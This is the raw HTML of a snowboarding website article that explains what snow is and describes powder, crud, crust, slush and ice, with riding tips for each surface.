<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-524"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-shop/">Shop</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-525"><a href="https://www.abc-of-snowboarding.com/category/snowboard-boots/">Snowboard Boots</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.abc-of-snowboarding.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search"/>
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.abc-of-snowboarding.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Information" class="entry-crumb" href="https://www.abc-of-snowboarding.com/category/snowboarding-info/">Information</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Types of Snow | Crust, Crud, Slush, Powder, Ice</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-48" class="post-48 post type-post status-publish format-standard has-post-thumbnail category-snowboarding-info tag-crud tag-crust tag-ice tag-powder tag-powder-snow tag-slush tag-types-of-snow tag-what-is-snow" itemscope="" itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-info/">Information</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Types of Snow | Crust, Crud, Slush, Powder, Ice</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.abc-of-snowboarding.com/author/maja-skijas/">Maja Skijas</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-25T11:50:41+00:00">November 25, 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img fetchpriority="high" width="696" height="464" class="entry-thumb" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Types-of-Snow-Crust-Crud-Slush-Powder-Ice-696x464.jpeg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Types-of-Snow-Crust-Crud-Slush-Powder-Ice-696x464.jpeg 696w, https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Types-of-Snow-Crust-Crud-Slush-Powder-Ice.jpeg 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="Types of Snow Crust, Crud, Slush, Powder, Ice"/></div>
            <!-- content --><p>In this section, we are going to look at the Different Kinds of Snow you might encounter in your snowboarding or Skiing experiences.</p>
Table could not be displayed.
<p>Below is the description of the different types of Snow, how they will affect how you ride your Snowboard, and how to handle those surfaces. But first, let’s have a glance on “what snow is” in general.</p>
<h2>What is Snow?</h2>
<figure id="attachment_745" aria-describedby="caption-attachment-745" style="width: 696px" class="wp-caption alignnone"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/01/snow-1024x576.jpg.webp 1024w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/01/snow-300x169.jpg.webp 300w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/01/snow-768x432.jpg.webp 768w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/01/snow-1536x864.jpg.webp 1536w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/01/snow-696x392.jpg.webp 696w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/01/snow-1392x783.jpg.webp 1392w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/01/snow-1068x601.jpg.webp 1068w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/01/snow.jpg.webp 698w" sizes="(max-width: 696px) 100vw, 696px" type="image/webp"/><img fetchpriority="high" decoding="async" class="wp-image-745 size-large webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20696%20392&#39;%3E%3C/svg%3E" alt="" width="696" height="392" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/snow-1024x576.jpg 1024w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/snow-300x169.jpg 300w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/snow-768x432.jpg 768w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/snow-1536x864.jpg 1536w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/snow-696x392.jpg 696w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/snow-1392x783.jpg 1392w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/snow-1068x601.jpg 1068w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/snow.jpg 698w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/snow-1024x576.jpg"/><noscript><img fetchpriority="high" decoding="async" class="wp-image-745 size-large webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/snow-1024x576.jpg" alt="" width="696" height="392" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/snow-1024x576.jpg 1024w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/snow-300x169.jpg 300w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/snow-768x432.jpg 768w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/snow-1536x864.jpg 1536w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/snow-696x392.jpg 696w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/snow-1392x783.jpg 1392w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/snow-1068x601.jpg 1068w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/snow.jpg 698w" sizes="(max-width: 696px) 100vw, 696px"></noscript></picture><figcaption id="caption-attachment-745" class="wp-caption-text">Source: science.howstuffworks.com</figcaption></figure>
<p>Most people perceive snow simply as <a href="https://www.nationalgeographic.org/encyclopedia/ice/">frozen water</a>. Delving in a little deeper, snow is actually a form of precipitation in the form of ice crystals. These ice crystals are hexagonal prisms that form when snow freezes up. Prisms are formed due to the molecular structure of water. As these ice crystals are formed, they come down in one of the following forms:</p>
<ul type="square">
<li><b>Snow crystals</b> — Individual, single ice crystals, often with six-fold symmetrical shapes. These grow directly from condensing water vapor in the air, usually around a nucleus of dust or some other foreign material. Typical sizes range from microscopic to at most a few millimeters in diameter.</li>
<li><b>Snowflakes</b> — Collections of <a href="https://www.its.caltech.edu/~atomic/snowcrystals/class/class-old.htm">snow crystals</a>, loosely bound together into a puff-ball. These can grow to large sizes (up to about 10 cm across in some cases) when the snow is especially wet and sticky. A snowflake consists of up to 100 snow crystals clumped together.</li>
<li><b>Rime</b> — Supercooled tiny water droplets (typically in a fog), that quickly freeze onto whatever they hit. An example of this is the small droplets of rime on large snow crystals.</li>
<li><b>Graupel</b> — Loose collections of frozen water droplets, sometimes called “soft hail.”</li>
<li><b>Hail</b> — Large, solid chunks of ice.</li>
</ul>
<p>Time and again, you will find many Types of Snow on a mountain depending on the altitude, temperature, and the number of people who have tracked the snow.</p>
<p>in Snowboarding, to become a good rider, you will need to get used to all of them. After learning some facts about what snow is, we can now proceed with knowing how surface snow forms various kinds of surfaces for <a href="https://www.abc-of-snowboarding.com/skiing-vs-snowboarding/">Snowboarding and Skiing</a>.</p>
<h2>Powder</h2>
<figure id="attachment_746" aria-describedby="caption-attachment-746" style="width: 768px" class="wp-caption alignnone"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/01/snow-Powder-type.jpg.webp 698w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/01/snow-Powder-type-300x200.jpg.webp 300w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/01/snow-Powder-type-696x464.jpg.webp 696w" sizes="(max-width: 768px) 100vw, 768px" type="image/webp"/><img decoding="async" class="wp-image-746 size-full webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20768%20512&#39;%3E%3C/svg%3E" alt="" width="768" height="512" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/snow-Powder-type.jpg 698w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/snow-Powder-type-300x200.jpg 300w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/snow-Powder-type-696x464.jpg 696w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/snow-Powder-type.jpg"/><noscript><img decoding="async" class="wp-image-746 size-full webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/snow-Powder-type.jpg" alt="" width="768" height="512" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/snow-Powder-type.jpg 698w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/snow-Powder-type-300x200.jpg 300w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/snow-Powder-type-696x464.jpg 696w" sizes="(max-width: 768px) 100vw, 768px"></noscript></picture><figcaption id="caption-attachment-746" class="wp-caption-text">Source: liveabout.com</figcaption></figure>
<p>Powder is freshly fallen, untouched, soft snow. Powder, tiny flakes and crystals form the smooth and soft surface in mountains.</p>
<p>It forms a soft smooth surface that will give you the feeling that you are floating in a weightless environment. Powder is often packed in thick layers that form a natural pillow for any crashes.</p>
<p>Most snowboarders and skiers find powder the ultimate surface especially since it is the best snow to land on because it does not hurt as much as hard, compact snow.</p>
<p>Thick powder is the best surface for trying new tricks and increasing your speed record. It is also easier to carve turns, to control your speed, and to hold your edge when the snow is like powder.</p>
<p>Still, powder surfaces can be an obstacle for those who are not familiar with it. When riding on this type of surface, it is important that you maintain speed. If you slow down too much, you will sink in the powder and get stuck, leaving you with the job of digging yourself out.</p>
<p>Maintaining speed will also keep you planing on the powder surface. To avoid your Snowboard from digging into the powder, make sure to keep a slightly backward stance and your tip pointing upwards.</p>
<p>Due to its thick, soft layer, people tend to ride harder than they would normally do and become more reckless. Powder snow can however cover rocks, ice, tree stumps and even crevasses with a thin layer forming a trap. Thus, it is important that you keep your eyes wide open especially when you are Off Piste and do not get carried away with your ride.</p>
<h2>Crud</h2>
<figure id="attachment_748" aria-describedby="caption-attachment-748" style="width: 696px" class="wp-caption alignnone"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/01/crud-snow-1024x657.jpg.webp 1024w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/01/crud-snow-300x193.jpg.webp 300w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/01/crud-snow-768x493.jpg.webp 768w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/01/crud-snow-696x447.jpg.webp 696w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/01/crud-snow-1068x685.jpg.webp 1068w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/01/crud-snow.jpg.webp 698w" sizes="(max-width: 696px) 100vw, 696px" type="image/webp"/><img decoding="async" class="wp-image-748 size-large webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20696%20447&#39;%3E%3C/svg%3E" alt="" width="696" height="447" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/crud-snow-1024x657.jpg 1024w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/crud-snow-300x193.jpg 300w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/crud-snow-768x493.jpg 768w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/crud-snow-696x447.jpg 696w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/crud-snow-1068x685.jpg 1068w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/crud-snow.jpg 698w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/crud-snow-1024x657.jpg"/><noscript><img decoding="async" class="wp-image-748 size-large webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/crud-snow-1024x657.jpg" alt="" width="696" height="447" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/crud-snow-1024x657.jpg 1024w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/crud-snow-300x193.jpg 300w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/crud-snow-768x493.jpg 768w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/crud-snow-696x447.jpg 696w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/crud-snow-1068x685.jpg 1068w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/crud-snow.jpg 698w" sizes="(max-width: 696px) 100vw, 696px"></noscript></picture><figcaption id="caption-attachment-748" class="wp-caption-text">Source: standard.net</figcaption></figure>
<p>Crud could be considered as the next phase from powder. As more and more people ride through the powder, the snow gets piled at certain places and packed down at others.</p>
<p>Fresh powder snow soon becomes “tracked out” and results in an uneven surface with lumps of soft powder-like snow and slippery patches. With this, the amount of resistance that your board encounters is always changing.</p>
<p>Snowboarding on  crud is more challenging than riding on powder, but it does not necessarily mean it is less fun. The key to traversing crud is to ride more aggressively.</p>
<p>When riding, keep your knees bent to absorb the impact that comes from riding bumps and the uneven terrain. Also, keep your eyes on where you are going and choose your lines well as you go down. Riding crud and learning its tricks will improve the overall control of your snowboard.</p>
<h2>Crust</h2>
<p><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/11/crust-snow-1024x682.jpg.webp 1024w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/11/crust-snow-300x200.jpg.webp 300w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/11/crust-snow-768x511.jpg.webp 768w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/11/crust-snow-1536x1022.jpg.webp 1536w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/11/crust-snow-696x463.jpg.webp 696w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/11/crust-snow-1392x927.jpg.webp 1392w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/11/crust-snow-1068x711.jpg.webp 1068w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/11/crust-snow.jpg.webp 698w" sizes="(max-width: 696px) 100vw, 696px" type="image/webp"/><img decoding="async" class="alignnone size-large wp-image-1277 webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20696%20464&#39;%3E%3C/svg%3E" alt="crust snow" width="696" height="464" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/11/crust-snow-1024x682.jpg 1024w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/11/crust-snow-300x200.jpg 300w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/11/crust-snow-768x511.jpg 768w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/11/crust-snow-1536x1022.jpg 1536w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/11/crust-snow-696x463.jpg 696w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/11/crust-snow-1392x927.jpg 1392w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/11/crust-snow-1068x711.jpg 1068w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/11/crust-snow.jpg 698w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/11/crust-snow-1024x682.jpg"/><noscript><img decoding="async" class="alignnone size-large wp-image-1277 webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/11/crust-snow-1024x682.jpg" alt="crust snow" width="696" height="464" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/11/crust-snow-1024x682.jpg 1024w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/11/crust-snow-300x200.jpg 300w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/11/crust-snow-768x511.jpg 768w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/11/crust-snow-1536x1022.jpg 1536w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/11/crust-snow-696x463.jpg 696w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/11/crust-snow-1392x927.jpg 1392w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/11/crust-snow-1068x711.jpg 1068w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/11/crust-snow.jpg 698w" sizes="(max-width: 696px) 100vw, 696px"></noscript></picture>As the name implies, this type of snow has a harder crust on top of softer powder snow. Crust is formed when the sun’s rays and the wind melt the top layer of powder, and then the cold air temperature makes it freeze into solid again.</p>
<p>If the crust is hard, you will remain to ride on top of the harder, icy surface. If the crust is soft you will most likely punch through it, thus breaking the crust with your ankles as you ride through it.</p>
<p>Something that is less fun is an intermediate crust where you are riding on top of the crust, punch through it and then bump against a harder part again.</p>
<p>Similar with crud, you will need a more aggressive riding style. Keep your eyes open for better lines. In making turns, be sure to keep your snowboard out of the crust by either jump turning or at least by pulling your knees up in turns.</p>
<h2>Slush</h2>
<figure id="attachment_750" aria-describedby="caption-attachment-750" style="width: 696px" class="wp-caption alignnone"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/01/Slush-snow-1024x713.jpg.webp 1024w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/01/Slush-snow-300x209.jpg.webp 300w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/01/Slush-snow-768x535.jpg.webp 768w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/01/Slush-snow-696x485.jpg.webp 696w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/01/Slush-snow-1068x744.jpg.webp 1068w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/01/Slush-snow-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/01/Slush-snow-200x140.jpg.webp 200w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/01/Slush-snow.jpg.webp 698w" sizes="(max-width: 696px) 100vw, 696px" type="image/webp"/><img decoding="async" class="wp-image-750 size-large webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20696%20485&#39;%3E%3C/svg%3E" alt="" width="696" height="485" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/Slush-snow-1024x713.jpg 1024w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/Slush-snow-300x209.jpg 300w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/Slush-snow-768x535.jpg 768w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/Slush-snow-696x485.jpg 696w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/Slush-snow-1068x744.jpg 1068w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/Slush-snow-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/Slush-snow-200x140.jpg 200w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/Slush-snow.jpg 698w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/Slush-snow-1024x713.jpg"/><noscript><img decoding="async" class="wp-image-750 size-large webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/Slush-snow-1024x713.jpg" alt="" width="696" height="485" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/Slush-snow-1024x713.jpg 1024w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/Slush-snow-300x209.jpg 300w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/Slush-snow-768x535.jpg 768w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/Slush-snow-696x485.jpg 696w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/Slush-snow-1068x744.jpg 1068w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/Slush-snow-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/Slush-snow-200x140.jpg 200w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/Slush-snow.jpg 698w" sizes="(max-width: 696px) 100vw, 696px"></noscript></picture><figcaption id="caption-attachment-750" class="wp-caption-text">Source: steamboatpilot.com</figcaption></figure>
<p>When the air temperature becomes warmer than the freezing point, the snow starts to melt and its water content becomes very high. With this, the delicate snow crystals change into large grains of ice and slush is formed.</p>
<p>Slush is basically snow that is starting to melt and thus becomes further wet. People who have had slush puppies (an icy snack) have a better understanding on what the word slush means.</p>
<p>Wet snow is heavier to traverse on than light slow so you will notice how the turns in slush are harder than on softer snow. Similar with crust and crud, more aggressive moves are needed to perform your usual techniques. Smooth carving turns are the way to go in slush if you want to keep it easy and not wear yourself out.</p>
<h2>Ice</h2>
<figure id="attachment_751" aria-describedby="caption-attachment-751" style="width: 696px" class="wp-caption alignnone"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/01/ice-snow-1024x780.jpg.webp 1024w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/01/ice-snow-300x228.jpg.webp 300w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/01/ice-snow-768x585.jpg.webp 768w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/01/ice-snow-1536x1170.jpg.webp 1536w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/01/ice-snow-696x530.jpg.webp 696w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/01/ice-snow-1392x1060.jpg.webp 1392w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/01/ice-snow-1068x813.jpg.webp 1068w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/01/ice-snow.jpg.webp 698w" sizes="(max-width: 696px) 100vw, 696px" type="image/webp"/><img decoding="async" class="wp-image-751 size-large webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20696%20530&#39;%3E%3C/svg%3E" alt="" width="696" height="530" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/ice-snow-1024x780.jpg 1024w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/ice-snow-300x228.jpg 300w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/ice-snow-768x585.jpg 768w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/ice-snow-1536x1170.jpg 1536w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/ice-snow-696x530.jpg 696w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/ice-snow-1392x1060.jpg 1392w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/ice-snow-1068x813.jpg 1068w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/ice-snow.jpg 698w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/ice-snow-1024x780.jpg"/><noscript><img decoding="async" class="wp-image-751 size-large webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/ice-snow-1024x780.jpg" alt="" width="696" height="530" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/ice-snow-1024x780.jpg 1024w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/ice-snow-300x228.jpg 300w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/ice-snow-768x585.jpg 768w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/ice-snow-1536x1170.jpg 1536w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/ice-snow-696x530.jpg 696w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/ice-snow-1392x1060.jpg 1392w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/ice-snow-1068x813.jpg 1068w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/ice-snow.jpg 698w" sizes="(max-width: 696px) 100vw, 696px"></noscript></picture><figcaption id="caption-attachment-751" class="wp-caption-text">Source: nsidc.org</figcaption></figure>
<p>Ice is hated by snowboarders with the same intensity as they love powder. This type of snow is the exact opposite of powder – hard, slippery, and most of the time considered hell. Actually, you’ll never find real ice on the slopes.</p>
<p>What you do encounter is snow that has been melted and frozen again for a number of times. This forms a solid surface of icy compact snow that is often referred to as “ice”.</p>
<p>With ice as the surface, it will be certainly hard to keep an edge. When anticipating an icy condition, consider having your Snowboard tuned. A snowboard with sharp edges will help you in turns and will improve your general grip and edge control in the snow.</p>
<p>The key to riding ice is to keep your movements smooth and subtle. If you brake too hard or put too much pressure on an edge you will probably slip and suffer a painful landing.</p>
<p>Then again, finding a slope made of pure ice is rare. But if you do encounter one, try to find lines that are still covered with snow. Watch your moves as you traverse from ice into snow and vice versa. Remember, ice rides fast, snow will slow you down.</p>
<p>Snow conditions do not only affect the way you ride your board, it affects Injury Patterns as well. Hardpack snow generally capitulates high-speed and impact injuries.</p>
<p>Make sure to wear the most appropriate snowboard jackets and gloves. Powder and heavy snow on the other hand are associated with more twisting injuries.</p>
<p></p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/ARrqvuO3OWM" data-id="ARrqvuO3OWM" data-query="" data-alt="YouTube video player"></div><noscript><iframe title="YouTube video player" src="https://www.youtube.com/embed/ARrqvuO3OWM" width="1512" height="604" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript><p></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.abc-of-snowboarding.com/tag/crud/">Crud</a></li><li><a href="https://www.abc-of-snowboarding.com/tag/crust/">Crust</a></li><li><a href="https://www.abc-of-snowboarding.com/tag/ice/">Ice</a></li><li><a href="https://www.abc-of-snowboarding.com/tag/powder/">Powder</a></li><li><a href="https://www.abc-of-snowboarding.com/tag/powder-snow/">Powder Snow</a></li><li><a href="https://www.abc-of-snowboarding.com/tag/slush/">Slush</a></li><li><a href="https://www.abc-of-snowboarding.com/tag/types-of-snow/">Types of Snow</a></li><li><a href="https://www.abc-of-snowboarding.com/tag/what-is-snow/">What is Snow?</a></li></ul>            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.abc-of-snowboarding.com/camber-vs-rocker/">Camber vs Rocker – 2023 Ultimate Guide</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.abc-of-snowboarding.com/alpine-vs-nordic-skiing/">Alpine vs Nordic Skiing – Which Is Better?</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.abc-of-snowboarding.com/author/maja-skijas/">Maja Skijas</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><meta itemprop="name" content="Maja Skijas"/><meta itemprop="url" content="https://www.abc-of-snowboarding.com/author/maja-skijas/"/></span><meta itemprop="datePublished" content="2021-11-25T11:50:41+00:00"/><meta itemprop="dateModified" content="2022-12-05T08:06:18+00:00"/><meta itemscope="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" 